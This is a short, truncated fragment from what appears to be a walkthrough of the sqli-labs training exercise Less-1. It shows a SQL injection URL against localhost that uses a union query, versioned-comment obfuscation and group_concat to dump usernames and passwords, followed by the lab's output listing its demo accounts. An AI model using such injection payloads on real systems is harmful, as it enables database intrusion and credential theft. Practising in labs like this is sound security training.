 127.0.0.1/sqli-labs/Less-1/?id=0' union/*!90000mmmmmmmmm*/values row(1,null,(select/*!90000mmmmmmmmm*/group_concat(concat_ws(char(32,58,32),id,username,pas
Welcome Dhakkan
Your Login name:
mb : Dumb,2 : Angelina : I-kill-you,3 : Dummy : p@ssword,4 : secure : crappy,5 : stupid : stupidity,6 : superman : genious,7 : batman : mob!
admin2 : admin2,11 : admin3 : admin3,12 : dhakkan : dumbo,14 : admin4 : admin4
SQLI DUMB SERIES-1